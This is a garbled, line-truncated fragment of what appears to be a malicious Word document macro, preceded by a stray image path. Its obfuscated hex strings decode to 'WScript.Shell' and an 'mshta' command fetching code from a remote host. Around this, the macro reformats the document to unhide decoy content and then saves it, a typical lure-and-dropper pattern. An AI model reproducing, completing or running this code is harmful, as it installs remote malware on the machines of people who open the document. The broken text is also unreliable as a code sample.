 wewidjuilxpmyaz(hhacncliysnlfvsph As String)
teObject(ibgcqjqcesdb("57536372697074") & ibgcqjqcesdb("2e5368656c6c"))
acncliysnlfvsph)
pen()
veDocument.Background.Fill
r.RGB = RGB(255, 255, 255)
= msoTrue
.WholeStory
ibgcqjqcesdb("6d7368746120687474703a2f2f6e68707572756d792e6d697265656e652e636f6d2f7468656d652f626173
.Font.Hidden = False
djuilxpmyaz (Content)
.Collapse
ument.Save